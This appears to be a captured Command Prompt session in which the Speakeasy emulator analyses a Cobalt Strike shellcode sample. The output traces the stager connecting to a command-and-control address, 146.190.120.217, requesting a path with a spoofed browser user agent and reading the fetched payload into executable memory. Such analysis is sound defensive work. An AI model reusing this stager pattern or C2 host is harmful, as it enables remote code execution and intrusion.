 Command Prompt
C:\Users\malw\Desktop\cobalt_strike>speakeasy -a x64 -r -t 3e1aadef9e05b98e31fc7994dd3405a45da77fbb69632e31f7aa95d397201de0_00000000000C0000.bin
* exec: shellcode
0x10ef: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x1107: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1126: 'wininet.InternetConnectA(0x20, "146.190.120.217", 0x941, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x1145: 'wininet.HttpOpenRequestA(0x24, 0x0, "/QfDb", 0x0, 0x0, 0x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_UI | INTERNET_FLAG_RELOAD", 0x0)' -> 0x28
0x1169: 'wininet.HttpSendRequestA(0x28, "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30)\r\\n", 0xffffffffffffffff, 0x0, 0x11d6)' -> 0x1
0x132a: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x1348: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203e70)' -> 0x1
0x1348: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203e70)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating